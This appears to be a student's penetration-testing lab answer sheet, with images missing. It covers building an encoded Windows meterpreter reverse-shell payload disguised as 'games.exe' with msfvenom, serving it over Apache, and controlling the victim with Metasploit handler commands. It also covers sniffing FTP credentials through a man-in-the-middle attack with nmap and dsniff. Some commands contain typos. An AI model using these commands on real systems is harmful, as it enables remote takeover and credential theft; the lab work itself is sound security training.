**Question 1**

**● Create payload for windows.**

**● Transfer the payload to the victim's machine.**

**● Exploit the victim's machine.**

Ans-

Installed apache2 server and created a folder for exploitation

Command used – to install apache server- **apt-get install apache2**

to enable and start apache service – **systemctl enable apache2 & systemctl start apache2**

Metasploit payload created using the command – **msfvenom -p windows/meterpretr/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b “\x00” LHOST=192.168.182.129 -f exe > /var/www/html/pupg/games.exe**







Different Metasploit commands used for accessing and payloads-

1. **Msfconsole**
2. **Use multi/handler**
3. **Set LHOST <IP ADDRESS>**
4. **Exploit -j -z**
5. **Sessions**
6. **Sessions -i 1**
7. **Sysinfo**
8. **Ipconfig**
9. **screenshot**
10. **Shell**
11. **Upload <filename>**
12. **Download <filename> etc.**









**Question 2**

**● Create an FTP server**

**● Access FTP server from windows command prompt**

**● Do an mitm and username and password of FTP transaction using wireshark and dsniff.**

Ans- **FTP** configuration and setup through the **Windows IIS** service.



Nmap results by scanning the ip address with command – **nmap -Pn -sS -F 192.168.182.133.\*** and viewing all the open port and checking which IP has **ftp service on port 21** in open state.



Installing and running the dsniff command to enable routing and set variables

Command used – **apt install dsniff**

**Echo 1 > /proc/sys/nit/ipv4/ip_forward**

**Sysctl -w net.ipv4.ip_forward=1**

And then capturing the arp packets





Dsniff command used on eth0 to gather credentials – **dsniff -i eth0**

